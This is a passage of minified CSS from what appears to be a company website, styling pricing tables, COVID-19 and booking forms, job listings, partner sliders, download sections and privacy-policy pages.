0;text-transform:uppercase}.table__row--heading,.table__row--service{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.table__row--service{font-size:16px}th{padding:10px 12px;vertical-align:middle}td{padding:15px 12px;vertical-align:top}.faqSection__column{float:left;margin-right:4%;width:48%}.faqSection__column li{padding:10px 0}.faqSection__column--last{margin-right:0}.faqSection{margin-bottom:120px;margin-top:120px;position:relative}.faqSection__backgroundImage{position:absolute;z-index:-1}.faqSection__backgroundImage--one{left:0;top:-50px}.faqSection__backgroundImage--two{bottom:-50px;right:0}.muchMore{float:left;padding-bottom:120px;padding-top:60px}.pricingBlock{display:flex;justify-content:space-evenly;margin-bottom:120px;margin-top:60px}.pricingBlock .house{border-radius:5px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);padding:2em 2em 6.5em;position:relative;text-align:center;width:40%}.pricingBlock .house .priceBlock{align-items:center;background-color:#edf3f7;border-radius:5px;display:flex;flex-direction:column;height:202px;justify-content:center;margin:0 auto 3em;padding:2em;position:relative;width:300px}.pricingBlock .house .priceBlock .pricing{color:#ff0064;font-size:33px}.pricingBlock .house .priceBlock p{padding:0}.pricingBlock .house .priceBlock h2{padding:0 0 .5em}.pricingBlock .house .priceBlock h3{padding:0 0 15px}.pricingBlock .house .btnSwitch .switchButton{background:none;border:none;color:#ff0064;cursor:pointer;font-size:1.25em;font-weight:300;outline:none}.pricingBlock .house .contactCTA .priceButton{background:#ff0064;border-radius:5px;bottom:2em;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:1.5em;font-style:normal;font-weight:600;left:0;margin:0 auto;padding:.7em 1.4em;position:absolute;right:0;width:202px}.pricingBlock .house .priceHeading .subTitle{padding-bottom:2.5em}.pricingBlock .leftBlock{float:left}.pricingBlock .rightBlock{border:1px solid rgba(202,219,230,.5);box-shadow:none;float:right}.priceFilter{align-items:center;display:flex;justify-content:center}.priceFilter .filterChild{background:none;border:none;color:#a5a5a5;cursor:pointer;font-size:22px;margin-right:.75em;outline:none}.priceFilter .filterChild:last-child{margin-right:0}.hide{display:none}.pricing-table{color:#ff0064;font-weight:500}.pricing-table.eur .currency-span,.pricing-table.eur .price-span{display:none;visibility:hidden}.pricing-table.eur .currency-span.eur,.pricing-table.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-table.gbp .currency-span,.pricing-table.gbp .price-span{display:none;visibility:hidden}.pricing-table.gbp .currency-span.gbp,.pricing-table.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-table.usd .currency-span,.pricing-table.usd .price-span{display:none;visibility:hidden}.pricing-table.usd .currency-span.usd,.pricing-table.usd .price-span.usd{display:inline-block;visibility:visible}.currencyFilter{width:200px}#pay{background:#09c;height:300px;height:160px;padding:5px;width:300px}#pay,.annualPlanBlock,.hidePlan,.monthPlanBlock{display:none}.showDisplayPlan{display:block}.activeTeamSize{color:#ff0064!important}.pricing-header{color:#ff0064;font-weight:500}.pricing-header.eur .currency-span,.pricing-header.eur .price-span{display:none;visibility:hidden}.pricing-header.eur .currency-span.eur,.pricing-header.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-header.gbp .currency-span,.pricing-header.gbp .price-span{display:none;visibility:hidden}.pricing-header.gbp .currency-span.gbp,.pricing-header.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-header.usd .currency-span,.pricing-header.usd .price-span{display:none;visibility:hidden}.pricing-header.usd .currency-span.usd,.pricing-header.usd .price-span.usd{display:inline-block;visibility:visible}.discountNumber{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-40px}.font-16{font-size:16px}.discountNumberVol{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-30px}.annual{color:#a5a5a5}.featured__resources{float:left;width:100%}.featured__resources__item{background-color:#edf3f7;border-radius:10px;float:left;margin:0 4.5% 4.5% 0;padding:20px;width:30%}.featured__resources__item h3{text-align:center}li.featured__resources__item:nth-child(3n+3){margin-right:0}.featured__resources__image{height:250px}.moreHelpSection{position:relative}.moreHelpSection__backgroundImage{position:absolute;z-index:-1}.moreHelpSection__backgroundImage--one{bottom:-20px;left:-40px}.moreHelpSection__backgroundImage--two{bottom:-20px;right:-60px}.mapArea{background-color:#edf3f7;position:relative;width:100%;z-index:1}.mapArea__info{background-color:#203554;border-radius:0;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:2.3em 1.8em;position:absolute;top:0;width:400px;z-index:5}.mapArea__info a,.mapArea__info h3,.mapArea__info p{color:#fff;margin:0;padding:.2em 0}.mapArea__info__contactMethod{padding:.8em 0}.mapArea__info__contactMethod__image{display:inline-block;padding-top:10px;vertical-align:top;width:50px}.mapArea__info__contactMethod__text{display:inline-block}.mapArea__info .subtletext{color:#9aacb9}.bold{font-weight:500}.covidList,.covidList li{list-style-type:disc}.covidList li{margin-bottom:10px;margin-left:20px;text-align:left}.covidList li p{padding-bottom:0}.covidList li:last-child{margin-bottom:0}.logoBlock{padding:3em 0}.resourceCovid{float:left}.resourceCovid .centralHeadingBlock h2{padding-bottom:1em}.companyLogo{float:left;padding-bottom:3em;padding-top:6em}.testBlock{float:left;padding-bottom:9em}.covidTest .subheading,.covidTest .subheading--tag{background:none!important;border:none!important;border-radius:none}.covidFormHouse{float:right;width:50%}.covidFormHouse table{background-color:#edf3f7!important;display:flex;min-width:inherit!important;padding:2em;width:auto!important}.covidFormHouse table tbody{width:100%}.covidFormHouse table tr{display:flex;flex-direction:column;margin-bottom:5px;padding:0!important}.covidFormHouse table tr:hover{background:none!important}.covidFormHouse table tr td p{padding:0}.covidFormHouse table tr td .covidField{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px}.covidFormHouse .covidReset{color:#000;font-size:12px}.covidFormHouse .covidBtn,.covidFormHouse .covidReset{border-radius:5px;cursor:pointer;display:inline-block;font-size:17px;padding:.7em 1.4em}.covidFormHouse .covidBtn{background:#ff0064;border:0;color:#fff;font-family:halyard-display,sans-serif;font-style:normal;font-weight:600;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.covidFormHouse textarea{margin-top:0}.covidFormHouse .link{color:#ff0064}.covidTerms{align-items:center;display:flex}.covidAccept{font-size:14.4px;margin-left:.25em}.covidFormTitle{padding-bottom:.5em}.covidHelp{font-size:14.4px}.europe,.europe .europeLogo{align-items:center;display:flex}.europe .europeLogo{justify-content:center;width:50%}.europe .europeLogo img{width:80%}.europe .europePoints{width:50%}@media only screen and (max-width:750px){.europe{flex-direction:column-reverse}.europe .europeLogo{margin-bottom:2em;margin-top:2em;width:100%}.europe .europePoints{width:100%}}.bookingForm{background-color:#edf3f7;border-radius:8px;float:right;width:50%}.bookingForm .zoho-form{margin:auto;max-width:100%;padding:2em;width:100%}.bookingForm .button{margin-bottom:0}.bookingForm .wfrm_fld_dpNn{display:none}.formHouse{float:left;padding-bottom:6em;padding-top:6em}.formHouse .featureBlock__text{padding:0}.formHouse .rte figure{margin:0 0 30px;width:100%}.formHouse .rte figure img{width:100%}.formHouse .rte ul{list-style-type:disc;padding-bottom:1.4em}.formHouse .rte ul li{font-size:21px;line-height:1.4em;list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.formHouse .rte ul li p{padding-bottom:0}.formHouse .bookingForm{padding:2em}.formHouse .bookingForm .zcwf_col_fld,.formHouse .bookingForm .zcwf_lblLeft .zcwf_col_lab{width:100%}.formHouse form{font:inherit!important}.formHouse form label{color:#203554;font-family:halyard-display,sans-serif;font-size:16px}.formHouse form .zcwf_title{clear:both;color:#203554!important;font-family:halyard-display,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}.formHouse form .zcwf_col_fld input[type=text],.formHouse form .zcwf_col_fld textarea,.formHouse form input,.formHouse form select,.formHouse form textarea{-webkit-appearance:auto;background-color:#fff;border:1px solid #c6d3dc!important;border-radius:4px;color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px!important;width:100%!important}.formHouse form input[type=checkbox]{-webkit-appearance:auto!important}.formHouse form .zcwf_button{background:#ff0064;border:none;border-radius:5px;color:#fff!important;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin-right:20px!important;margin:18px 0;outline:none;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.formHouse form .zcwf_privacy{align-items:center;display:flex;gap:20px}.formHouse form .zcwf_privacy input[type=checkbox]{margin-top:0!important}.formHouse form .zcwf_privacy .zcwf_privacy_txt{color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:16px!important;margin:0;padding:0;width:auto}.formHouse form .zcwf_privacy .zcwf_privacy_txt a{color:#ff0064}.formHouse .crmWebToEntityForm{background:none!important}.bookingList{list-style-type:disc;padding-bottom:1.4em}.bookingList li{list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.bookingList li p{padding-bottom:0}.listTitle{padding-bottom:.5em}.ptHalf{padding-top:1.5em!important}.greyBackground{background-color:#fafafa;padding-bottom:100px;padding-top:100px}.greyBackground .jobCard{background:#fff;border:1px solid #dfdfdf;border-radius:8px}.greyBackground .jobCard .jobInfo{padding:2.5em}.greyBackground .jobCard .jobInfo .title{align-items:center;display:flex;padding-bottom:1.25em}.greyBackground .jobCard .jobInfo .title .heading{margin-left:1em}.greyBackground .jobCard .jobInfo .title .heading h1{padding-bottom:0}.greyBackground .jobCard .jobInfo .title .heading h3{padding-bottom:5px}.greyBackground .jobCard .jobInfo .title .heading h4{font-weight:300;opacity:50%;padding-bottom:0}.greyBackground .jobCard .footer{border-top:1px solid #dfdfdf;display:flex;flex-direction:row-reverse;padding:1.5em}.greyBackground .jobCard .footer a{background:#ff0064;border-radius:5px;color:#fff;font-weight:600;padding:.7em 1.4em;transition:all .2s ease-in-out}.greyBackground .jobCard .footer a:hover{background:#cc0050}.teamHistory{margin-bottom:100px}.teamHistory .teamPhoto{margin-bottom:65px;margin-top:100px;text-align:center}.teamHistory .teamPhoto img{max-height:500PX}.teamHistory .history{display:flex;justify-content:space-between}.teamHistory .history .historyText{width:48%}.teamHistory .history .historyText .bold{font-weight:500}.jobHeading{margin-bottom:50px;text-align:center}.perkHome{border:1px solid #dfdfdf;border-radius:8px;display:flex}.perkHome .title{align-items:center;background:#203554;border-radius:8px 0 0 8px;color:#fff;display:flex;justify-content:center;padding-bottom:175px;padding-top:175px;width:50%}.perkHome .title p{font-size:27px;font-weight:400;padding:0;width:75%}.perkHome .goodies{align-items:center;display:flex;justify-content:center;width:50%}.perkHome .goodies ul{width:75%}.perkHome .goodies ul li{align-items:center;display:flex;margin-bottom:1.15em}.perkHome .goodies ul li p{margin-left:15px;padding:0}.jc{justify-content:center}.jobSpecContainer{margin:0 auto;width:80%}.jobSpec{margin-bottom:3em}.jobSpec h3:not(:first-child){margin-top:15px}.jobSpec ul li{font-size:22px;list-style:disc;margin-bottom:1em;margin-left:20px}.jobSpec ul li p{padding:0}.jobFooter{border-top:1px solid #dfdfdf;display:flex;font-weight:400;justify-content:center;padding:2.5em}.jobFooter p{font-weight:400;padding-bottom:0}.jobFooter a{color:#ff0064;font-weight:400;text-decoration:underline}.jobFooter a:hover{color:#cc0050}.pb-0{padding-bottom:0}.pb-15{padding-bottom:15px}.pb-45{padding-bottom:45px}.mb-50{margin-bottom:50px}.mb-0{margin-bottom:0}@media only screen and (max-width:790px){.teamHistory .teamPhoto{margin-top:65px}.teamHistory .teamPhoto img{width:100%}.teamHistory .history{flex-direction:column}.teamHistory .history .historyText{width:100%}.perkHome{flex-direction:column}.perkHome .title{border-radius:8px 8px 0 0;padding-bottom:75px;padding-top:75px;width:100%}.perkHome .title p{font-size:20px}.perkHome .goodies{margin-bottom:40px;margin-top:50px;width:100%}.greyBackground .jobInfo .title{padding-bottom:1.5em!important}.greyBackground .jobInfo .title img{width:45px}.greyBackground .footer a{text-align:center;width:100%}.jobSpecContainer{width:100%}}.labsBackgroundImage{background-image:url(../png/blueprintbackground.png);background:cover}.titlelabs{color:#fff;text-align:center}.labsItemText,.straplinelabs{color:#fff}.labsLogo{margin-bottom:20px;margin-top:20px;width:300px}.emailbutton{background-color:#ff0064;border:none;border-radius:5px;color:#fff;font-family:halyard-display;font-weight:700;height:40px;width:100px}.lightEmail{color:#fff}.lockerItemTitle{color:#fff;padding-bottom:10px}@media only screen and (max-width:1000px){#mc_embed_signup input.email{margin-bottom:5px;width:100%}}.subheading--tag-labs{border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin-bottom:15px;margin-right:5px;padding:5px 17px}.subheading--tag-labs:hover{background-color:#ff0064;color:#fff}.hoverlink:hover{color:#fff}.featuresp{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;color:#fff;display:block;line-height:1.4em;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-bottom:1.4em;text-align:left}.cardLabs{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 1px 1px 1px rgba(0,0,0,.212);display:flex;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.cardLabs:hover{box-shadow:1px 2px 9px 7px rgba(0,0,0,.212)}.cardLabs:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.cardLabs{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.cardLabs .card__media{height:250px}li.cardLabs:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.cardLabs .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.meetproductteam{margin-bottom:2em;margin-top:2em}.meetproductteam .row{display:flex;justify-content:space-around}.meetproductteam .row:first-child{margin-bottom:2em}.meetproductteam .row .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.meetproductteam .row .point .imgHouse{height:250px}.meetproductteam .row .point .imgHouse .img{background-repeat:no-repeat;height:250px;width:250px}.meetproductteam .row .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .row .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}@media only screen and (max-width:1000px){.meetproductteam .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center}.meetproductteam .point .imgHouse{height:50px}.meetproductteam .point .imgHouse .img{background-repeat:no-repeat;height:50px;width:50px}.meetproductteam .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}.labsBackgroundImage{background-image:url(../png/blueprintbackgroundplain.png);background:cover}}.downloadHome{border:none;border-radius:none;margin-bottom:100px}.downloadHome,.downloadHome .title{display:flex;justify-content:center}.downloadHome .title{background-color:none;text-align:center;width:50%}.downloadHome .title p{font-size:27px;font-weight:400;width:75%}.downloadHome .qrHome{align-items:center;background-color:#fafafa;border:1px solid #dfdfdf;border-radius:8px;display:flex;justify-content:space-evenly;padding:0 20px 20px;width:78%}.downloadHome .qrImage{background:#fff;margin:20px;width:190px}.downloadHome .qrChild{align-items:center;display:flex;flex-direction:column}.downloadHeading{font-weight:400;margin:0 auto;text-align:center;width:80%}.webappImage{border-radius:10px;height:56px;transition:all}.webappImage:hover{box-shadow:0 0 50px 10px #d8d8d8;transition:all .5s ease-out}.downloadPerkHome{align-items:center;display:flex;justify-content:center;margin-top:175px}.downloadPerkHome .pink{background-color:#fff0f6;border-radius:10px}.downloadPerkHome .blue{background-color:#edf3f7;border-radius:10px}.downloadPerkHome .content{display:flex;justify-content:center;width:50%}.downloadPerkHome .content h2,.downloadPerkHome .content img{width:80%}.handphone{background-image:url(../png/handphone.png)}.gridDoc{height:100%!important}.gridDoc .gridText{height:100%;padding-top:0;position:relative;width:100%!important}.gridDoc img{bottom:0;left:0;margin-bottom:0!important;margin-left:auto;margin-right:auto;right:0;width:80%}@media only screen and (max-width:1000px){.gridDoc{width:100%!important}.gridDoc img{width:250px}.downloadHome{flex-direction:column}.downloadHome .title{border-radius:10px 10px 0 0;padding-bottom:50px;padding-top:50px;width:100%}.downloadHome .qrHome{flex-direction:row;padding:2em;width:100%}.downloadHome .qrImage{display:none}.downloadPerkHome{flex-direction:column;margin-top:80px}.downloadPerkHome .content{width:100%}.downloadPerkHome .content h2{margin-top:1em;text-align:center;width:100%}.reverseFlex{flex-direction:column-reverse}}@media only screen and (max-width:740px){.gridDoc{width:100%!important}.gridDoc img{width:80%}.downloadHome .qrHome{flex-direction:column}.appleMobile,.webappImage{margin-top:1em}}.data-deletion-form{position:relative}@media (min-width:767px){.data-deletion-form{padding-top:56.25%;width:100%}.data-deletion-form iframe{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;position:absolute;right:0;top:0;transform:scale(1.4975) perspective(1px) translateZ(0);transform-origin:25% 0;width:100%;will-change:unset}}.floating-one{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-one;animation-name:floating-one;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.floating-one,.floating-two{-webkit-animation-duration:3s;animation-duration:3s;margin-left:30px;margin-top:5px}.floating-two{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-two;animation-name:floating-two;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.hero--homepage{position:relative;z-index:1!important}.hero--homepage a{position:relative;z-index:5}.homeIcon--rosette{position:absolute;right:-10%;top:3%}.homeIcon--lightbulb{position:absolute;right:-16%;top:33%}.homeIcon--camera{bottom:25%;position:absolute;right:-5%}.homeIcon--link{left:-10%;position:absolute;top:3%}.homeIcon--securephone{left:-15%;position:absolute;top:33%}.homeIcon--message{bottom:23%;left:-7%;position:absolute}.homepage__backgroundImage{position:absolute;z-index:-1}.homepage__backgroundImage--one{left:-150px;top:240px}.homepage__backgroundImage--two{right:-60px;top:300px}#homepage .titleArea{margin-top:60px;padding-top:40px}.homepageAnimationContainer{position:relative}.partnerFlexbox{align-items:center;display:flex}.partnerFlexbox .featureBlock__text{padding-top:0}.partnerSlider{padding:6em 0}.partnerVideo{max-width:100%;width:100%}.partnerVideo .card{width:90%}.partnerVideo .card .card__media{align-items:center;display:flex;height:450px;justify-content:center;width:100%}.partnerVideo .card .card__media img{height:80px;width:80px}.whyThrivePartner{padding:6em 0;text-align:center}.weWorkWith{text-align:center}.whyhouse{margin-bottom:3em;margin-top:3em}.whyhouse .row{display:flex;justify-content:space-around}.whyhouse .row:first-child{margin-bottom:3em}.whyhouse .row .point{align-items:center;background-color:#fff;border:1px solid #b6d2e6;border-radius:4px;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.whyhouse .row .point .imgHouse{height:125px;margin-bottom:1em}.whyhouse .row .point .imgHouse .img{background-repeat:no-repeat;height:125px;width:125px}.whyhouse .row .point p{font-weight:400;padding-bottom:0}.whyhouse .row .point:hover{border:0;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.dotHouse{margin-bottom:0}.silderImg{background-position:50%;background-size:cover}.partnerSlider .slideshow-inner{margin-bottom:6em}.partnerSlider .slideshow-container{margin:auto;max-width:70%;position:relative}.partnerSlider .mySlides{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:none;height:550px}.partnerSlider .mySlides .silderImg{height:100%;width:100%}.partnerSlider .next,.partnerSlider .prev{border-radius:0 3px 3px 0;color:#222428;cursor:pointer;font-size:30px;font-weight:700;margin-top:-22px;padding:16px;position:absolute;top:50%;transition:.6s ease;width:auto}.partnerSlider .next{border-radius:3px 3px 3px 3px;right:-50px}.partnerSlider .prev{border-radius:3px 3px 3px 3px;left:-50px}.partnerSlider .next:hover,.partnerSlider .prev:hover{background-color:rgba(0,0,0,.8);color:#f2f2f2}.partnerSlider .text{bottom:-2em;font-size:1.5em;font-weight:400;padding-top:0;position:absolute;text-align:center;width:100%}.partnerSlider .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.partnerSlider .dot{background-color:#b6d2e6;border-radius:50%;cursor:pointer;display:inline-block;height:15px;margin:0 2px;transition:background-color .6s ease;width:15px}.partnerSlider .active,.partnerSlider .dot:hover{background-color:#fd1161}.sliderForm .sliderHome{display:flex;justify-content:space-between}.sliderForm .sliderHome .fullSectionContainer{width:60%}.partnerContainer{align-items:center;width:40%}.partnerContainer,.partnerHouse{display:flex;justify-content:center}.partnerHouse{width:50%}.partnerHouse .partnerForm{background-color:#edf3f7;border-radius:8px;height:-webkit-max-content;height:-moz-max-content;height:max-content;padding-left:2.5em;padding-right:2.5em;width:80%}.partnerHouse .partnerForm .zoho-form{padding-bottom:1em}.zoho-form-block .title{padding-bottom:.25em;padding-top:1em}.partnerTitle{padding-bottom:.35em}.partnerSlider .slideshow-container{max-width:100%}.partnerBox{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px;width:100%}.partnerBtn{background:#ff0064;border:0;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding:.7em 1.4em;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.partnerBtn:hover{background-color:#cc0050;color:#fff}.privacyBtn{color:#ff0064}.partnerText{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-family:Arial,Helvetica,sans-serif;font-size:.9em;padding:10px}@media only screen and (max-width:1250px){.whyhouse .row .point{height:200px}}@media only screen and (max-width:1000px){.sliderForm .sliderHome .fullSectionContainer{width:100%}.sliderForm .sliderHome{flex-direction:column;margin-bottom:4em}.partnerForm{width:100%}.whyhouse .row .point p{font-size:14px}.whyhouse .row .point .imgHouse{height:100px}.whyhouse .row .point .imgHouse .img{height:100px;width:100px}.whyhouse{margin-top:1em}}@media only screen and (max-width:920px){.whatWeOffer{display:flex;flex-direction:column}.whatWeOffer .card{max-width:100%}.whatWeOffer .card .card__media{height:350px}.partnerHouse{width:100%}}@media only screen and (max-width:768px){.sliderForm .sliderHome{display:flex;flex-direction:column;justify-content:center}.sliderForm .sliderHome .fullSectionContainer{width:100%}.whyhouse{margin-bottom:0}.whyhouse,.whyhouse .row{align-items:center;display:flex;flex-direction:column}.whyhouse .row{margin-bottom:2em;width:100%}.whyhouse .row:first-child{margin-bottom:0}.whyhouse .row .point{margin-bottom:1em;width:100%}.testimonials__backgroundImage{display:none}.clientLogos{align-items:center;display:flex;flex-direction:column}.clientLogos li img{width:70%}.partnerSlider .mySlides{height:350px}.partnerSlider .text{bottom:-3em;font-size:1em}.partnerSlider .slideshow-inner{margin-bottom:5em}.partnerSlider .slideshow-container{max-width:100%}}.logoHouse{margin-bottom:100px}.subHeadHouse{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center;width:60%}.subHeadHouse h2{padding-bottom:15px}.subHeadHouse p{padding-bottom:0}.mt100{margin-top:100px}.mt150{margin-top:150px}.mt200{margin-top:200px}.mb100{margin-bottom:100px}.mb150{margin-bottom:150px}.mb200{margin-bottom:200px}.mbmt125{margin-bottom:125px;margin-top:125px}.videoContact{display:flex;flex-direction:column}.videoChild,.videoHouse{align-items:center;display:flex}.videoHouse{height:450px;justify-content:center;position:relative;width:50%}.videoHouse .pinkBlock{background:#fff0f6;left:0;top:0}.videoHouse .blueBlock,.videoHouse .pinkBlock{border-radius:8px;height:110px;position:absolute;width:110px}.videoHouse .blueBlock{background:#f3f7fa;bottom:0;right:0}.videoHouse .video{background:#fff;border:1px solid #f3f3f3;border-radius:8px;height:370px;z-index:100}.promo{background:#edf3f7;border-radius:16px;height:548px;margin-left:10%;padding:0 2em;width:50%}.gridHouse{display:flex;flex-direction:column;margin-top:100px}.gridHouse .gridRow{display:flex;width:100%}.gridHouse .gridRow .gridChild{align-items:center;background:#fff;border:1px solid #dfdfdf;display:flex;height:400px;justify-content:center;transition:all;width:33.333333%}.gridHouse .gridRow .gridChild:hover{box-shadow:0 0 21px 18px #dfdfdf;transition:all .5s ease-out;z-index:100}.gridHouse .gridRow .gridChild .gridText{text-align:center;width:80%}.gridHouse .gridRow .gridChild .gridText img{margin-bottom:15px}.gridHouse .gridRow .gridChild .gridText .testing{background:red;border-radius:100px;height:70px;margin-bottom:10px;width:70px}@media only screen and (max-width:768px){.videoChild{flex-direction:column}.videoChild .videoHouse{height:auto;margin-bottom:3em;width:100%}.videoChild .videoHouse .blueBlock,.videoChild .videoHouse .pinkBlock{display:none}.videoChild .videoHouse .video{height:auto}.videoChild .promo{height:775px;margin-left:0;width:100%}.gridHouse .gridRow{flex-direction:column}.gridHouse .gridRow .gridChild{height:350px;width:100%}}.privacy-policy .rte a{color:var(--brand-pink);text-decoration:underline}.privacy-policy .rte a:hover{text-decoration:none}.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:17px}@media (min-width:601px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:18px}}@media (min-width:1251px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:19px}}@media (min-width:1441px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:21px}}.privacy-policy .rte ul li:not(:last-child){margin-bottom:1rem}.privacy-policy .rte table tr:not(:last-child){border-bottom:1px solid var(--brand-light-blue)}.termRow{display:flex;width:100%}.termRow p{margin:0;padding:0}.text{width:85%}.text .mb10{margin-bottom:15px!important}.text .mb5{margin-bottom:5px!important}.longText{width:100%}.longText .mb10{margin-bottom:15px!important}.longText .mb5{margin-bottom:5px!important}.italic{font-style:italic}.number{width:10%}@media only screen and (max-width:768px){.number p{font-size:14px!important}}.boldNumber,.boldText{font-weight:600}.mb20{margin-bottom:20px}.mt50{margin-top:50px}.disc{list-style-type:disc!important;padding-left:20px}.disc li{list-style:disc!important;padding-left:10px}.disc li p{padding-bottom:5px}.termsLetter{list-style-type:lower-latin!important}.termsLetter li{list-style:lower-latin!important;padding-left:10px}.termsNumber{list-style-type:lower-roman!important}.termsNumber li{list-style:lower-roman!important;padding-left:10px}.pl15{padding-left:15px}.pb10{padding-bottom:10px}.appendix{margin-top:50px;text-align:center;text-decoration:underline}#infocontent-1>div,#infocontent-2>div{display:none}.hotFeature{align-items:center;background:#fff2f7;border-radius:30px;display:flex;justify-content:space-between;padding:70px 50px}.hotFeature p{margin:0;padding:0}.hotFeature .hotTitleContainer{align-items:center;display:flex;margin-bottom:1em}.hotFeature .hotTitleContainer .hotIcon{height:50px;margin-right:10px}.hotFeature .hotTitleContainer .hotIcon img{height:100%}.hotFeature .hotTitleContainer .hotTitleText h3{padding-bottom:0}.hotFeature .hotTitleContainer .hotTitleText p{color:#ff0064;font-weight:400}.hotFeature .hotContent{width:50%}.hotFeature .hotVideo{background:#fff;border-radius:8px;box-shadow:0 0 15px 5px #ffb6d2;height:400px;width:45%}.hotFeature .hotVideo .videoSection__video{height:100%!important;max-width:100%;text-align:center;width:100%}.hotFeature .hotVideo .videoSection__video .card{height:100%!important;margin:0;position:relative;width:100%}.hotFeature .hotVideo .videoSection__video .card .card__media{height:100%}@media only screen and (max-width:750px){.hotFeature{flex-direction:column;margin-bottom:2em;padding:3em}.hotFeature .hotContent{margin-bottom:3em;width:100%}.hotFeature .hotVideo{height:300px;width:100%}}.tabHome{display:flex}.tabHome #infocontent-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-1 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-1 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-1 .featureHouse p{font-size:1.25em}.tabHome #infocontent-1 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:3em}.tabHome #infocontent-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-2 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-2 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-2 .featureHouse p{font-size:1.25em}.tabHome #infocontent-2 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:3em}.tabHome #linkwrapper-1{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-1 img{margin-right:1em}.tabHome #linkwrapper-1 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-1 a:hover{cursor:pointer}.tabHome #linkwrapper-1 .meactive-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome #linkwrapper-2{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-2 img{margin-right:1em}.tabHome #linkwrapper-2 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-2 a:hover{cursor:pointer}.tabHome #linkwrapper-2 